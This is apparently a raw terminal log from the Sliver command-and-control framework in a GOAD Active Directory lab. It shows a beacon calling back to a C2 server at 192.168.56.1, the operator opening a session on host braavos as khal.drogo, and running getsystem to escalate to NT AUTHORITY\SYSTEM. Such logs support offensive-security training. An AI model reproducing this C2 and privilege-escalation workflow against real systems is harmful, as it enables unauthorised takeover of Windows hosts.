 sliver (goad) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.56.1:8443
[*] Tasked beacon goad (54af32cf)
[*] Session 6032e782 goad - 192.168.56.23:50171 (braavos) - windows/amd64 - Wed, 24 Apr 2024 23:04:54 CEST
sliver (goad) > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale Last Message Health
========== ====== =========== ===================== ========== ================== ================== ======== ======================================== =========
6032e782 goad http(s) 192.168.56.23:50171 braavos ESSOS\khal.drogo windows/amd64 en-US Wed Apr 24 23:04:57 CEST 2024 (2s ago) [ALIVE]
sliver (goad) > use 6032e782-0b0b-474a-9d03-40247d0a2b1a
[*] Active session goad (6032e782-0b0b-474a-9d03-40247d0a2b1a)
sliver (goad) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Beacon 85c5f72b goad - 192.168.56.23:50182 (braavos) - windows/amd64 - Wed, 24 Apr 2024 23:05:10 CEST
sliver (goad) > use 85c5f72b-e07e-48f1-bf2d-df733b72adea
[*] Active beacon goad (85c5f72b-e07e-48f1-bf2d-df733b72adea)
sliver (goad) > whoami
Logon ID: NT AUTHORITY\SYSTEM
[*] Tasked beacon goad (47703c8e)
sliver (goad) >